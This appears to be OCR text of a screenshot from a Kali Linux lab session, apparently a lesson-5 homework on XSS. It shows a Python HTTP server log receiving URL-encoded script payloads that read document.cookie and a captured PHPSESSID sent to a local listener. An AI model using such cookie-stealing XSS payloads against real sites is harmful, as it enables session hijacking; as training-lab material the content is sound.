 1 2 3 4 2 15:32
Directory listing for /?PH
teltgram web - Пошу
Telegram Web
send PHPSESSID to h
session - Sending the
PHP: curl_setopt - Ma
Solved: PHP session_
Detailed Analysis of C
http - XSS injection in
0.0.0.0:88/?PHPSESSID=fa1948971f3c38f5076c5cfdaa298940; security_level=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?PHPSESSID=fa1948971f3c38f5076c5cfdaa298940; security_level=0
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.john/
.local/
.mozilla/
.mysql_history
.pki/
.profile
.sudo_as_admin_successful
.vboxclient-clipboard-tty7-control.pid
.vboxclient-clipboard-tty7-service.pid
.vboxclient-clipboard.pid
.vboxclient-display-svga-x11-tty7-control
.vboxclient-display-svga-x11-tty7-service
.vboxclient-display-svga-x11.pid
.vboxclient-draganddrop-tty7-control.pid
.vboxclient-draganddrop-tty7-service.pid
.vboxclient-draganddrop.pid
.vboxclient-hostversion-tty7-control.pid
.vboxclient-seamless-tty7-control.pid
.vboxclient-seamless-tty7-service.pid
.vboxclient-seamless.pid
.vboxclient-vmsvga-session-tty7-control.pid
root@kali: /home/arsid
File Actions Edit View Help
cli_helpers h2 oscrypto scipy wapitiCore
cmd h11 osgeo secrets warnings
cmd2 hamcrest osgeo_utils secretsocks wave
cme hashid ospd secure wcwidth
code _hashlib ospd_openvas selectors weakref
codecs hashlib ossaudiodev serial _weakrefset
_codecs_cn heapq _osx_support service_identity webargs
┌──(root㉿kali)-[/home/arsid]
└─# python3 -m http.server 88
Serving HTTP on 0.0.0.0 port 88 (http://0.0.0.0:88/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/arsid]
└─# service apache2 start
┌──(root㉿kali)-[/home/arsid]
└─# python3 -m http.server 88
Serving HTTP on 0.0.0.0 port 88 (http://0.0.0.0:88/) ...
127.0.0.1 - - [18/Jun/2023 14:29:28] code 501, message Unsupported method ('POST')
127.0.0.1 - - [18/Jun/2023 14:29:28] "POST / HTTP/1.1" 501 -
127.0.0.1 - - [18/Jun/2023 14:29:28] code 404, message File not found
127.0.0.1 - - [18/Jun/2023 14:29:28] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [18/Jun/2023 14:30:22] "GET /?login=test&password=test HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:06:45] "GET /?login=%3Chtml%3E+%3Chead%3E+++++%3Ctitle%3E%D0%A4%D0%BE%D1%80%D0%BC%D0%B0+%D0%B2%D1%85%D0%BE%D0%B4%D1%83%3C%2Ftitle%3E+++++%3Cscript%3E+++++++++func
28document.cookie%29%3B+++++++++++++document.getElementById%28%22myForm%22%29.submit%28%29%3B+++++++++%7D+++++%3C%2Fscript%3E+%3C%2Fhead%3E+%3Cbody%3E+++++%3Cform+action%3D%22http%3A%2F%2F0.0.
Clabel+for%3D%22login%22%3ELogin%3A%3C%2Flabel%3E+++++++++%3Cinput+type%3D%22text%22+id%3D%22login%22+name%3D%22login%22+required%3E%3Cbr%3E%3Cbr%3E++++++++++%3Clabel+for%3D%22password%22%3EPa
e%3D%22password%22+id%3D%22password%22+name%3D%22password%22+required%3E%3Cbr%3E%3Cbr%3E++++++++++%3Cinput+type%3D%22submit%22+value%3D%22Submit%22%3E+++++%3C%2Fform%3E+%3C%2Fbody%3E+%3C%2Fhtm
127.0.0.1 - - [18/Jun/2023 15:08:07] "GET /?login=%3Cscript%3Efunction+submitForm%28%29+%7Balert%28document.cookie%29%3Bdocument.getElementById%28%22myForm%22%29.submit%28%29%3B%7D%3C%2Fscript
%2F0.0.0.0%3A88%22+method%3D%22get%22%3E HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:09:58] "GET /.bash_logout HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:10:08] "GET /RD_homework/ HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:10:09] "GET /RD_homework/lesson_5/ HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:10:13] "GET /Downloads/ HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:10:18] "GET /Pictures/ HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:10:19] "GET /Pictures/Lesson_5_Task_1.png HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2023 15:11:30] "GET /?login=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&password=1 HTTP/1.1" 200 -
clear
f
127.0.0.1 - - [18/Jun/2023 15:31:52] "GET /?PHPSESSID=fa1948971f3c38f5076c5cfdaa298940;%20security_level=0 HTTP/1.1" 200 -
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
Status Method Domain File
3 requests 3.65 KB / 3.47 KB transferred Finish: 230 ms